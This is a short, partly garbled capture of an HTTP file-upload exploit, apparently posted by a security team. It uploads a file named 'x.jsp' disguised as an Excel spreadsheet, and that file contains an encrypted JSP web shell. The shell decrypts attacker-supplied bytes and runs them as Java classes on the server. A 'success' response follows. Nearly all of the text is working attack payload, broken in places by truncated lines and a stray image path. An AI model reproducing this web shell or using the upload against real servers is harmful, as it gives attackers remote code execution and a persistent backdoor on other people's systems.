 Connection: close
-----WebKitFormBoundaryq03iaSG0T2o8BrBi
Content-Disposition: form-data; name="name"
.xls
-----WebKitFormBoundaryq03iaSG0T2o8BrBi
Content-Disposition: form-data; name="_fileResolver"
arkPR#impor cel
-----WebKitFormBoundaryq03iaSG0T2o8BrBi
Content-Disposition: form-data; name="file"; filename="x.jsp"
Content-Type: application s-excel
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Ciphe
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(page
Connection: close
Set-Cookie: JSESSIONID=B0E1F6B
HttpOnly
Content-Length: 9
"success"
Tide安全团队